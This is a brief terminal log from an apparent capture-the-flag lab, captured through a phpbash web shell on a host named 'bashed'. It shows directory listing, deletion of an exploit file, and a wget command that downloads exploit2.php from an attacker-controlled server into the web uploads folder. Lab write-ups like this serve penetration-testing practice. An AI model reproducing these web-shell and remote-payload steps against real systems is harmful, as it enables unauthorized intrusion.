 10.129.80.188/dev/phpbash.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data@bashed:/var/www/html/dev# ls
phpbash.min.php
phpbash.php
www-data@bashed:/var/www/html/dev# cd ..
www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# ls
exploit.php
index.html
test
www-data@bashed:/var/www/html/uploads# rm exploit.php
www-data@bashed:/var/www/html/uploads# ls
index.html
test
www-data@bashed:/var/www/html/uploads# wget http://10.10.16.8:8000/exploit2.php
--2025-02-13 20:19:08-- http://10.10.16.8:8000/exploit2.php
Connecting to 10.10.16.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5611 (5.5K) [application/octet-stream]
Saving to: 'exploit2.php'
0K ..... 100% 58.9K=0.09s
2025-02-13 20:19:09 (58.9 KB/s) - 'exploit2.php' saved [5611/5611]
www-data@bashed:/var/www/html/uploads# ls
exploit2.php
index.html
test